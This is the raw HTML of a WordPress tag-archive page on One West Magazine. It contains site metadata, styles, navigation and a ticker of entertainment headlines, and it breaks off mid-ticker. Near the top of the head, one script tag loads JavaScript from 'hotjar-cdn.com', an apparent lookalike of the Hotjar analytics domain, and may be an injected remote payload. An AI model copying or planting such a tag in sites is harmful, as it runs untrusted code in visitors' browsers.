

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onewestmagazine.com/magazine/tag/flatline-nizzy/
body_size: 11366
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onewestmagazine.com/magazine/xmlrpc.php" />
<script>var et_site_url='https://onewestmagazine.com/magazine';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Flatline Nizzy Archives - One West Magazine</title>
	<link rel="canonical" href="https://onewestmagazine.com/magazine/tag/flatline-nizzy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Flatline Nizzy Archives - One West Magazine" />
	<meta property="og:url" content="https://onewestmagazine.com/magazine/tag/flatline-nizzy/" />
	<meta property="og:site_name" content="One West Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onewestmagazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onewestmagazine.com/magazine/tag/flatline-nizzy/","url":"https://onewestmagazine.com/magazine/tag/flatline-nizzy/","name":"Flatline Nizzy Archives - One West Magazine","isPartOf":{"@id":"https://onewestmagazine.com/magazine/#website"},"primaryImageOfPage":{"@id":"https://onewestmagazine.com/magazine/tag/flatline-nizzy/#primaryimage"},"image":{"@id":"https://onewestmagazine.com/magazine/tag/flatline-nizzy/#primaryimage"},"thumbnailUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2017/11/Favorite_Cover.png","breadcrumb":{"@id":"https://onewestmagazine.com/magazine/tag/flatline-nizzy/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/tag/flatline-nizzy/#primaryimage","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2017/11/Favorite_Cover.png","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2017/11/Favorite_Cover.png","width":496,"height":500},{"@type":"BreadcrumbList","@id":"https://onewestmagazine.com/magazine/tag/flatline-nizzy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onewestmagazine.com/magazine/"},{"@type":"ListItem","position":2,"name":"Flatline Nizzy"}]},{"@type":"WebSite","@id":"https://onewestmagazine.com/magazine/#website","url":"https://onewestmagazine.com/magazine/","name":"One West Magazine","description":"","publisher":{"@id":"https://onewestmagazine.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onewestmagazine.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://onewestmagazine.com/magazine/#organization","name":"One West Magazine","url":"https://onewestmagazine.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","width":362,"height":120,"caption":"One West Magazine"},"image":{"@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onewestmagazine","https://x.com/onewestmagazine","https://www.instagram.com/onewestmagazine/","https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Feed" href="https://onewestmagazine.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Comments Feed" href="https://onewestmagazine.com/magazine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Flatline Nizzy Tag Feed" href="https://onewestmagazine.com/magazine/tag/flatline-nizzy/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onewestmagazine.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='admin_caching_style-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/css/admin.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onewestmagazine.com/magazine/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700|PT+Serif:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://onewestmagazine.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onewestmagazine.com/magazine/wp-json/wp/v2/tags/2205" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onewestmagazine.com/magazine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="preload" href="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!--[if lt IE 9]>
<script src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 20px; font-size: 1.25rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/downtown-la.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="32x32" />
<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
<meta name="msapplication-TileImage" content="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-flatline-nizzy tag-2205 custom-background wp-theme-mh-magazine et_bloom mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://onewestmagazine.com/magazine/" title="One West Magazine" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/06/designlogooneheader.jpg" height="100" width="300" alt="One West Magazine" />
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://onewestmagazine.com/magazine/">HOME</a></li>
<li class="page_item page-item-3745"><a href="https://onewestmagazine.com/magazine/news/">NEWS</a></li>
<li class="page_item page-item-6210"><a href="https://onewestmagazine.com/magazine/one-west-staff-page/">STAFF</a></li>
<li class="page_item page-item-9"><a href="https://onewestmagazine.com/magazine/fashion/">FASHION</a></li>
<li class="page_item page-item-15"><a href="https://onewestmagazine.com/magazine/music/">MUSIC</a></li>
<li class="page_item page-item-13"><a href="https://onewestmagazine.com/magazine/lifestyle/">LIFESTYLE</a></li>
<li class="page_item page-item-7"><a href="https://onewestmagazine.com/magazine/entertainment/">ENTERTAINMENT</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onewestmagazine.com/magazine/features/">FEATURES</a>
<ul class='children'>
	<li class="page_item page-item-8292"><a href="https://onewestmagazine.com/magazine/features/magazine-locations/">Magazine Locations</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://onewestmagazine.com/magazine/onewest-tv/">ONEWEST TV</a>
<ul class='children'>
	<li class="page_item page-item-2573"><a href="https://onewestmagazine.com/magazine/onewest-tv/video-interviews/">VIDEO INTERVIEWS</a></li>
</ul>
</li>
</ul></div>
		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-col-2-3 mh-header-ticker">
					<div class="mh-news-ticker">
			<div class="mh-ticker-title">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content">
		<ul id="mh-ticker-loop">				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/trulee-thee-emcee-releases-new-music-video-sounds-of-thee-emcee-featuring-canibus/" title="Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)">
						<span class="mh-ticker-item-date">
                        	[ July 13, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-trendiest-celebrity-styles-to-inspire-your-summer-wardrobe/" title="The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe">
						<span class="mh-ticker-item-date">
                        	[ July 2, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
						<span class="mh-ticker-item-date">
                        	[ January 12, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
						<span class="mh-ticker-item-date">
                        	[ January 9, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
						<span class="mh-ticker-item-date">
                        	[ January 7, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
						<span class="mh-ticker-item-date">
                        	[ January 6, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
						<span class="mh-ticker-item-date">
                        	[ January 3, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/" title="Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9">
						<span class="mh-ticker-item-date">
                        	[ January 2, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/" title="ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/higher-than-the-noise-jasz-official-and-the-discipline-of-staying-official/" title="HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/sue-wongs-red-carpet-2025-holiday-celebration-becomes-the-talk-of-hollywood-with-hollywood-glamour-couture-and-music-magic/" title="Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC">
						<span class="mh-ticker-item-date">
                        	[ December 31, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
